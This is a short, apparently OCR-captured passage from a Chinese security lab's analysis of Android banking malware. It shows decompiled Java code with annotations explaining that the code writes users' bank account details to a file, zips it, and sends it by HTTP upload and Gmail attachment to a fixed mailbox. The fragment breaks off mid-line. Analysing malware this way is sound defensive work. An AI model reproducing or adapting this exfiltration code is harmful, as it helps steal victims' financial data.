 f = (new StringBuilder(String.valueOf(bank.getBkType()))).append("_").append(l).toString();
u.write((new StringBuilder(String.valueOf(f))).append(".txt").toString(), sb.toString());
File file;
try
将用户银行账号等信息写入到指定文件并压缩
{
ZipUtil.ZipFolder((new StringBuilder(String.valueOf(u.getSDPath())))
.append("/").append(f).append(".txt").toString(),
(new StringBuilder(String.valueOf(u.getSDPath())))
.append("/").append(f).append(".zip").toString());
}
catch(Exception exception)
{
exception.printStackTrace();
}
通过邮件附件的方式发送信息到指定邮箱
file = new File((new StringBuilder(String.valueOf(u.getSDPath())))
.append("/").append(f).append(".zip").toString());
Tool.postHttpFile1(getApplicationContext(), file, f);
GMailSend.MailSend(tel, sb.toString(), (new StringBuilder(String.val
暗影安全实验室
.append(".zip").toString(), u.getSDPath());